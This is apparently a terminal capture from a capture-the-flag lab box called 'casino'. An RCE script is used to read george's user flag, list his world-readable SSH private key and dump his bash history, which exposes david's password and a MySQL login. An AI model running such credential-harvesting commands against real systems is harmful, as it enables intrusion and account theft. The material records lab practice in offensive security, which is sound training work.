 localhost@kali: ~/casino — user flag + looting
┌──(localhost@kali)-[~/casino]
└─$ rce.py 'cat /home/george/user.txt'
HSM{g30rg3_n33ds_b3tt3r_ssh_k3y_p3rms}
┌──(localhost@kali)-[~/casino]
└─$ rce.py 'ls -la /home/george/.ssh'
-rw-r--r-- 1 george george 1823 id_rsa      <-- private key, WORLD-READABLE
┌──(localhost@kali)-[~/casino]
└─$ rce.py 'cat /home/george/.bash_history'
su david
DavidPass2026!#          <-- david's password, left in history
mysql -u david -p'DavidPass2026!#' -h 127.0.0.1 resort_db